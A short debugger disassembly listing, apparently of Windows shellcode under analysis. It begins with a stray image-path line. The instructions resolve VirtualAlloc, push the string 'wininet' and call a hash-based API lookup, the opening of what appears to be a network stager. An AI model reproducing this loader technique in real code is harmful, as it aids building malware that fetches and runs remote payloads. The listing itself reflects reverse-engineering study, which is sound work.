 00401080 . 5B pop ebx shellcod.004012DE
00401081 . 5B pop ebx shellcod.004012DE
00401082 . 61 popad
00401083 . 59 pop ecx shellcod.004012DE
00401084 . 5A pop edx shellcod.004012DE
00401085 . 51 push ecx shellcod.004012DE
00401086 .- FFE0 jmp eax kernel32.VirtualAlloc
00401088 > 58 pop eax shellcod.004012DE
00401089 > 5F pop edi shellcod.004012DE
0040108A . 5A pop edx shellcod.004012DE
0040108B . 8B12 mov edx,dword ptr ds:[edx]
0040108D .^ EB 86 jmp short shellcod.00401015
0040108F $ 5D pop ebp shellcod.004012DE
00401090 . 68 6E657400 push 0x74656E
00401095 . 68 77696E69 push 0x696E6977
0040109A . 54 push esp
0040109B . 68 4C772607 push 0x726774C
004010A0 . FFD5 call ebp shellcod.00401006
eax=77162FB6 (kernel32.VirtualAlloc)